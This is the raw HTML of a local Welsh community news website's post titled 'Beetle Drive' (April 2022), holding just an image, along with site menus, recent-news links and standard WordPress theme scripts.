	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN</span></a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://resolvendistrictnews.co.uk/photos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Photos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/school-days/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">School Days</span></a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/carnival/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Carnival</span></a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/sports/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sports</span></a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/places/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Places</span></a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/people/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">People</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://resolvendistrictnews.co.uk/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='43'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-9704 post-loop-1 post-parity-odd post-entry-last single-big  post-9704 post type-post status-publish format-standard hentry category-news'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://resolvendistrictnews.co.uk/category/news/" rel="tag">News</a> </span><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://resolvendistrictnews.co.uk/beetle-drive/' rel='bookmark' title='Permanent Link: Beetle Drive'>Beetle Drive			<span class='post-format-icon minor-meta'></span>	</a></h1><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" >
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="595" height="842" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2022/04/bin-2.jpg" alt="" class="wp-image-9705" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2022/04/bin-2.jpg 595w, https://resolvendistrictnews.co.uk/wp-content/uploads/2022/04/bin-2-212x300.jpg 212w, https://resolvendistrictnews.co.uk/wp-content/uploads/2022/04/bin-2-498x705.jpg 498w, https://resolvendistrictnews.co.uk/wp-content/uploads/2022/04/bin-2-450x637.jpg 450w" sizes="(max-width: 595px) 100vw, 595px" /></figure>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >April 14, 2022</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://resolvendistrictnews.co.uk/author/ed1/" title="Posts by Ed1" rel="author">Ed1</a></span></span></span></span></span></header><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://resolvendistrictnews.co.uk/beetle-drive/&amp;t=Beetle%20Drive' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Beetle%20Drive&url=https://resolvendistrictnews.co.uk/?p=9704' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://resolvendistrictnews.co.uk/beetle-drive/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fbeetle-drive%2F&amp;description=Beetle%20Drive&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Beetle%20Drive&amp;url=https://resolvendistrictnews.co.uk/beetle-drive/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fbeetle-drive%2F&amp;name=Beetle%20Drive&amp;description=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://resolvendistrictnews.co.uk/beetle-drive/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://resolvendistrictnews.co.uk/beetle-drive/&amp;title=Beetle%20Drive' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Beetle%20Drive&amp;body=https://resolvendistrictnews.co.uk/beetle-drive/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Ed1</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Ed1</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-04-14T07:50:12+00:00" >2022-04-14 07:50:12</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-04-14 07:50:13</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Beetle Drive</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="categories-5" class="widget clearfix widget_categories"><h3 class="widgettitle">Sections</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://resolvendistrictnews.co.uk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://resolvendistrictnews.co.uk/category/whats-on/">What&#039;s On</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Latest Items News &#038; What&#8217;s On</h3>
		<ul>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-iris-adams/">Funeral Notice for Mrs Iris Adams</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/upper-valleys-well-being-event/">Upper Valleys Well-being Event</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-alison-gittins/">Funeral Notice for Mrs Alison Gittins</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/npt-refuse-and-recycling-over-the-festive-period/">NPT Refuse and Recycling over the Festive Period</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/vale-of-neath-practice-christmas-2025-opening-times/">Vale of Neath Practice Christmas 2025 Opening Times</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-megan-reece/">Funeral Notice for Mrs Megan Reece</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mr-terry-brettle/">Funeral Notice for Mr Terry Brettle</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/christmas-free-parking-dates-at-neath-port-talbot-and-pontardawe/">Christmas FREE Parking Dates at Neath, Port Talbot and Pontardawe</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/neath-port-talbot-council-supporting-businesses/">Neath Port Talbot Council Supporting Businesses</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/remembrance-sunday-service/">Remembrance Sunday Service</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://resolvendistrictnews.co.uk/2026/01/'>January 2026</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/12/'>December 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/11/'>November 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/10/'>October 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/09/'>September 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/08/'>August 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/07/'>July 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/06/'>June 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/04/'>April 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/03/'>March 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/01/'>January 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/11/'>November 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/08/'>August 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/07/'>July 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/05/'>May 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/08/'>August 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/07/'>July 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/05/'>May 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/04/'>April 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/03/'>March 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/01/'>January 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/12/'>December 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/11/'>November 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/10/'>October 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/09/'>September 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/08/'>August 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/06/'>June 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/05/'>May 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/02/'>February 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/12/'>December 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/11/'>November 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/10/'>October 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/09/'>September 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/08/'>August 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/07/'>July 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/06/'>June 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/05/'>May 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/04/'>April 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/03/'>March 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/02/'>February 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/01/'>January 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/12/'>December 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/11/'>November 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/10/'>October 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/08/'>August 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/07/'>July 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/06/'>June 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/05/'>May 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/04/'>April 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/03/'>March 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/02/'>February 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/11/'>November 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/09/'>September 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/08/'>August 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/06/'>June 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/05/'>May 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/04/'>April 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/03/'>March 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/02/'>February 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/01/'>January 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/12/'>December 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/09/'>September 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/08/'>August 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/07/'>July 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/01/'>January 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/12/'>December 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/11/'>November 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/10/'>October 2017</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - RDN  built by Appy People Ltd </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://resolvendistrictnews.co.uk/mike-points-his-camera-at-the-sky/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Mike points  his camera at the sky</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://resolvendistrictnews.co.uk/ukraine-vigil-reminder/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Ukraine Vigil Reminder</span>        </span>    </span></a><!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://resolvendistrictnews.co.uk/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia.js?ver=4.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/shortcodes.js?ver=4.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/comment-reply.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
			<script data-category="functional">
											</script>
					<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
